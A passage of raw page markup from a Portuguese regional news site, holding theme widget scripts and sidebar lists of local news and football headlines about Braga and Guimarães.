categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26582";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6646";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/02/04/vitoria-vence-do-estoril-e-aproxima-se-5o-lugar/"  rel="bookmark" class="td-image-wrap " title="Vitória vence do Estoril e aproxima-se 5º lugar" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/02/noticia-3-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/02/noticia-3-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/02/noticia-3-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Vitória vence do Estoril e aproxima-se 5º lugar" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/02/04/vitoria-vence-do-estoril-e-aproxima-se-5o-lugar/"  rel="bookmark" title="Vitória vence do Estoril e aproxima-se 5º lugar">Vitória vence do Estoril e aproxima-se 5º lugar</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-04T22:51:00+00:00" >February 4, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2023/06/05/futsal-sc-braga-benfica-termina-com-confrontos/"  rel="bookmark" class="td-image-wrap " title="Futsal: SC Braga &#8211; Benfica termina com confrontos" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/06/sc-braga-futsal-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2023/06/sc-braga-futsal-100x70.jpg 100w, https://pressnet.pt/app/uploads/2023/06/sc-braga-futsal-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Futsal: SC Braga &#8211; Benfica termina com confrontos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/06/05/futsal-sc-braga-benfica-termina-com-confrontos/"  rel="bookmark" title="Futsal: SC Braga &#8211; Benfica termina com confrontos">Futsal: SC Braga &#8211; Benfica termina com confrontos</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-06-05T22:35:05+00:00" >June 5, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2024/01/15/confronto-entre-cliente-e-funcionaria-em-supermercado-resulta-em-quatro-feridos-em-braga/"  rel="bookmark" class="td-image-wrap " title="Confronto entre cliente e funcionária em supermercado resulta em quatro feridos em Braga." ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/01/pingo-doce-granjinhos-100x70.webp"  srcset="https://pressnet.pt/app/uploads/2024/01/pingo-doce-granjinhos-100x70.webp 100w, https://pressnet.pt/app/uploads/2024/01/pingo-doce-granjinhos-218x150.webp 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Confronto entre cliente e funcionária em supermercado resulta em quatro feridos em Braga." /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/01/15/confronto-entre-cliente-e-funcionaria-em-supermercado-resulta-em-quatro-feridos-em-braga/"  rel="bookmark" title="Confronto entre cliente e funcionária em supermercado resulta em quatro feridos em Braga.">Confronto entre cliente e funcionária em supermercado resulta em quatro feridos...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-15T16:59:22+00:00" >January 15, 2024</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/03/30/bracadeira-de-cr7-leiloada-para-ajudar-bebe/"  rel="bookmark" class="td-image-wrap " title="Braçadeira de CR7 leiloada para ajudar bebé" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/03/cristiano-ronaldo-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/03/cristiano-ronaldo-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/03/cristiano-ronaldo-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braçadeira de CR7 leiloada para ajudar bebé" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/03/30/bracadeira-de-cr7-leiloada-para-ajudar-bebe/"  rel="bookmark" title="Braçadeira de CR7 leiloada para ajudar bebé">Braçadeira de CR7 leiloada para ajudar bebé</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-30T15:13:25+00:00" >March 30, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-19880","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26582";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6646";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2018/05/03/braga-esta-a-procurar-um-casal-abertas-candidaturas-ao-casamento-romano/"  rel="bookmark" class="td-image-wrap " title="Braga está a procurar um casal. Abertas candidaturas ao ‘Casamento Romano’" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2018/05/casamento-romano-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2018/05/casamento-romano-218x150.jpg 218w, https://pressnet.pt/app/uploads/2018/05/casamento-romano-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga está a procurar um casal. Abertas candidaturas ao ‘Casamento Romano’" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2018/05/03/braga-esta-a-procurar-um-casal-abertas-candidaturas-ao-casamento-romano/"  rel="bookmark" title="Braga está a procurar um casal. Abertas candidaturas ao ‘Casamento Romano’">Braga está a procurar um casal. Abertas candidaturas ao ‘Casamento Romano’</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/07/10/encontrado-busto-de-estatua-durante-trabalhos-de-construcao-em-roma/"  rel="bookmark" class="td-image-wrap " title="Encontrado busto de estátua durante trabalhos de construção em Roma" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/07/busto-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/07/busto-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/07/busto-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Encontrado busto de estátua durante trabalhos de construção em Roma" /></a></div>                <a href="https://pressnet.pt/category/mundo/" class="td-post-category" >Mundo</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/07/10/encontrado-busto-de-estatua-durante-trabalhos-de-construcao-em-roma/"  rel="bookmark" title="Encontrado busto de estátua durante trabalhos de construção em Roma">Encontrado busto de estátua durante trabalhos de construção em Roma</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/01/31/braga-cria-gabinete-de-apoio-ao-cuidadornova-estrutura-sera-instalada-no-gabinete-municipal-de-saude-e-entra-em-funcionamento-em-fevereiro/"  rel="bookmark" class="td-image-wrap " title="Braga cria Gabinete de Apoio ao CuidadorNova estrutura será instalada no Gabinete Municipal de Saúde e entra em funcionamento em fevereiro" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/01/noticia-73-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2025/01/noticia-73-218x150.jpg 218w, https://pressnet.pt/app/uploads/2025/01/noticia-73-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Braga cria Gabinete de Apoio ao CuidadorNova estrutura será instalada no Gabinete Municipal de Saúde e entra em funcionamento em fevereiro" /></a></div>                <a href="https://pressnet.pt/category/minho/braga/" class="td-post-category" >Braga</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/01/31/braga-cria-gabinete-de-apoio-ao-cuidadornova-estrutura-sera-instalada-no-gabinete-municipal-de-saude-e-entra-em-funcionamento-em-fevereiro/"  rel="bookmark" title="Braga cria Gabinete de Apoio ao CuidadorNova estrutura será instalada no Gabinete Municipal de Saúde e entra em funcionamento em fevereiro">Braga cria Gabinete de Apoio ao CuidadorNova estrutura será instalada no...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/06/hugo-oliveira-anteve-derbi-com-o-sp-braga-e-promete-grande-noite-de-futebol/"  rel="bookmark" class="td-image-wrap " title="Hugo Oliveira antevê dérbi com o Sp. Braga e promete “grande noite de futebol”" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/11/image-130-218x150.png"  srcset="https://pressnet.pt/app/uploads/2025/11/image-130-218x150.png 218w, https://pressnet.pt/app/uploads/2025/11/image-130-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hugo Oliveira antevê dérbi com o Sp. Braga e promete “grande noite de futebol”" /></a></div>                <a href="https://pressnet.pt/category/desporto/" class="td-post-category" >Desporto</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/06/hugo-oliveira-anteve-derbi-com-o-sp-braga-e-promete-grande-noite-de-futebol/"  rel="bookmark" title="Hugo Oliveira antevê dérbi com o Sp. Braga e promete “grande noite de futebol”">Hugo Oliveira antevê dérbi com o Sp. Braga e promete “grande...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-19880","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "91";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "31";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/26/novo-acesso-ao-hospital-de-braga-podera-ter-investimento-privado/"  rel="bookmark" class="td-image-wrap " title="Novo acesso ao Hospital de Braga poderá ter investimento privado" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-124-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-124-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-124-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Novo acesso ao Hospital de Braga poderá ter investimento privado" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/26/novo-acesso-ao-hospital-de-braga-podera-ter-investimento-privado/"  rel="bookmark" title="Novo acesso ao Hospital de Braga poderá ter investimento privado">Novo acesso ao Hospital de Braga poderá ter investimento privado</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-26T21:33:36+00:00" >January 26, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/31/ricardo-araujo-quer-vitrus-a-recolher-residuos-em-todas-as-freguesias-de-guimaraes-ate-2027/"  rel="bookmark" class="td-image-wrap " title="Ricardo Araújo quer Vitrus a recolher resíduos em todas as freguesias de Guimarães até 2027" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/10/imagem-50-100x70.png"  srcset="https://pressnet.pt/app/uploads/2025/10/imagem-50-100x70.png 100w, https://pressnet.pt/app/uploads/2025/10/imagem-50-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Ricardo Araújo quer Vitrus a recolher resíduos em todas as freguesias de Guimarães até 2027" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/31/ricardo-araujo-quer-vitrus-a-recolher-residuos-em-todas-as-freguesias-de-guimaraes-ate-2027/"  rel="bookmark" title="Ricardo Araújo quer Vitrus a recolher resíduos em todas as freguesias de Guimarães até 2027">Ricardo Araújo quer Vitrus a recolher resíduos em todas as freguesias...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-31T12:46:57+00:00" >January 31, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/28/vitoria-sc-empresta-extremo-vando-felix-ao-vojvodina/"  rel="bookmark" class="td-image-wrap " title="Vitória SC empresta extremo Vando Félix ao Vojvodina" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-138-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-138-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-138-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Vitória SC empresta extremo Vando Félix ao Vojvodina" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/28/vitoria-sc-empresta-extremo-vando-felix-ao-vojvodina/"  rel="bookmark" title="Vitória SC empresta extremo Vando Félix ao Vojvodina">Vitória SC empresta extremo Vando Félix ao Vojvodina</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-28T16:39:04+00:00" >January 28, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-19880","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26582";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4431";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-18T23:58:12+00:00" >March 18, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" class="td-image-wrap " title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/08/joey-essex-july-2025-qb6nu43kydmszvuj3f1cuut5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/27/numeiro-sobe-ao-ringue-frente-a-joey-essex-no-misfits-22/"  rel="bookmark" title="Numeiro sobe ao ringue frente a Joey Essex no Misfits 22">Numeiro sobe ao ringue frente a Joey Essex no Misfits 22</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-27T02:54:40+00:00" >August 27, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

